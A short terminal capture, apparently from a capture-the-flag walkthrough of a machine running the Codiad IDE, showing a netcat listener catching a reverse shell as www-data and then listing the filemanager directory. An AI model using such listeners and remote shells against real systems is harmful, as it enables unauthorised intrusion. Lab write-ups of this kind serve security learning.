 ┌──(kali㉿m3n0sd0n4ld)-[~/Documents/IDE]
└─$ nc -lnvp 8889
listening on [any] 8889 ...
connect to [10.8.246.129] from (UNKNOWN) [10.10.232.185] 37090
bash: cannot set terminal process group (994): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ide:/var/www/html/codiad/components/filemanager$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ide:/var/www/html/codiad/components/filemanager$ ls -lna
ls -lna
total 100
drwxr-xr-x  3 33 33  4096 Jun 18 06:23 .
drwxr-xr-x 17 33 33  4096 Jun 18 06:22 ..
-rw-r--r--  1 33 33  1831 Jun 18 06:22 class.dirzip.php
-rwxr-xr-x  1 33 33 22371 Jun 18 06:22 class.filemanager.php
-rwxr-xr-x  1 33 33  3480 Jun 18 06:22 context_menu.json
-rwxr-xr-x  1 33 33  2697 Jun 18 06:23 controller.php
-rwxr-xr-x  1 33 33  5501 Jun 18 06:22 dialog.php
-rwxr-xr-x  1 33 33  2092 Jun 18 06:22 dialog_upload.php
-rwxr-xr-x  1 33 33  3406 Jun 18 06:22 download.php
-rwxr-xr-x  1 33 33 34802 Jun 18 06:22 init.js
drwxr-xr-x  2 33 33  4096 Jun 18 06:22 upload_scripts
www-data@ide:/var/www/html/codiad/components/filemanager$